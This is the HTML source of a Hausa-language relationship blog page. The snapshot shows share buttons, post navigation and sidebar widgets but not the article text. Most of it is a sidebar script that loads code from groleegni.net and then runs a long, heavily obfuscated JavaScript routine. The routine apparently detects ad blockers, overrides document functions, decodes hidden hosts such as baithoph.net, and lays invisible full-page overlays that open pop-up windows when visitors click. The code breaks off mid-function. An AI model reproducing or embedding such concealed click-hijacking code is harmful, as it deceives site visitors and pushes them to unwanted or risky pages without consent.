<li class='pinterest-p'><a class='fa-pinterest-p btn templateify-window' data-height='520' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.duniyarlove.com.ng/2022/11/yadda-ake-zama-da-miji-me-saurin-fushi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcJKgaS1d3dVq4QxVl8KQcynAKBg7HGqvkPwhKwJPJ65J9JOXsETKcnW7KJh-VVIlra8DmWbSgHQPuTJ9sEG90OcHuVpdTGaW7c28gv_1MPWGjNioI9hh8GVhdIxVh6VgzB1x700TPLnH3NoC-Kl_kTQinAbeO1u4CUfF_ttLxojCIWS_Yg1eyCqhXkD0/s16000/aad94b4417eac17d0bc5c3fc9f14021b.jpg&description=YADDA AKE ZAMA DA MIJI ME SAURIN FUSHI' data-width='860' href='#' rel='noopener noreferrer' title='Pinterest'></a></li>
<li class='linkedin'><a class='fa-linkedin-in btn templateify-window' data-height='520' data-url='https://www.linkedin.com/shareArticle?mini=true&url=https://www.duniyarlove.com.ng/2022/11/yadda-ake-zama-da-miji-me-saurin-fushi.html&title=YADDA AKE ZAMA DA MIJI ME SAURIN FUSHI' data-width='860' href='#' rel='noopener noreferrer' title='LinkedIn'></a></li>
<li class='reddit'><a class='fa-reddit-alien btn templateify-window' data-height='520' data-url='https://reddit.com/submit?url=https://www.duniyarlove.com.ng/2022/11/yadda-ake-zama-da-miji-me-saurin-fushi.html&title=YADDA AKE ZAMA DA MIJI ME SAURIN FUSHI' data-width='860' href='#' rel='noopener noreferrer' title='Reddit'></a></li>
<li class='tumblr'><a class='fa-tumblr btn templateify-window' data-height='520' data-url='https://www.tumblr.com/share/link?url=https://www.duniyarlove.com.ng/2022/11/yadda-ake-zama-da-miji-me-saurin-fushi.html&name=YADDA AKE ZAMA DA MIJI ME SAURIN FUSHI' data-width='860' href='#' rel='noopener noreferrer' title='Tumblr'></a></li>
<li class='telegram'><a class='fa-telegram-plane btn templateify-window' data-height='520' data-url='https://telegram.me/share/url?url=https://www.duniyarlove.com.ng/2022/11/yadda-ake-zama-da-miji-me-saurin-fushi.html&text=YADDA AKE ZAMA DA MIJI ME SAURIN FUSHI' data-width='860' href='#' rel='noopener noreferrer' title='Telegram'></a></li>
<li class='email'><a class='fa-email btn templateify-window' data-height='500' data-url='mailto:?subject=YADDA AKE ZAMA DA MIJI ME SAURIN FUSHI&body=https://www.duniyarlove.com.ng/2022/11/yadda-ake-zama-da-miji-me-saurin-fushi.html' data-width='520' href='#' rel='noopener noreferrer' title='Email'></a></li>
<li class='show-hid'><a class='btn' href='#' rel='nofollow' title='Show more'></a></li>
</ul>
</div>
</div>
</div>
<footer class='post-footer flex-col'>
<div class='post-widget' id='related-wrap'>
<div class='title-wrap related-title'>
<h3 class='title'><span class='t-text'>You may like these posts</span></h3>
</div>
<div class='related-content'>
<div class='related-tag' data-id='5492192771886856719' data-label='Love Fact'></div>
</div>
</div>
</footer>
</article>
<div class='post-nav post-widget'>
<a class='post-nav-link post-nav-newer-link' href='https://www.duniyarlove.com.ng/2022/05/kalan-mazan-da-mata-ke-so.html'>
Previous Post
</a>
<a class='post-nav-link post-nav-older-link' href='https://www.duniyarlove.com.ng/2022/11/yadda-ake-gane-siffofin-samari-mayaudara.html'>
Next Post
</a>
</div>
</div>
<script type='text/javascript'>
      var templateifyMessages = {
      noTitle: "No title",
      viewAll: "View all",
      postAuthor: false,
      postAuthorLabel: "",
      postDate: true,
      postDateLabel: "-"
      }
      </script>
</div></div>
<div class='section' id='inews-pro-related-posts' name='Related Posts'><div class='widget HTML' data-shortcode='$title={You might like} $results={3}' data-version='2' id='HTML51'>
</div></div>
</main>
<aside id='sidebar-wrapper'>
<div class='sidebar templateify-section section' id='sidebar' name='Sidebar'><div class='widget HTML' data-version='2' id='HTML13'>
<div class='widget-content'>
<script>(function(s){s.dataset.zone='9863326',s.src='https://groleegni.net/vignette.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9863320,F=9863319,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9iYWl0aG9waC5uZXQvNDAwLzk4NjMzMjA=',yn='YmFpdGhvcGgubmV0',Bt=2,Nt=1757657232*e.mr,Tt='Zez$#t^*EFng',Ft='8hd',At='l3kr2zwhw4l',pn='5k6k1siuox8o3jt',xn='zr0',sn='m1b5a3y9ovn',Lt='_ndppeiw',Xt='_pbjoia',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let 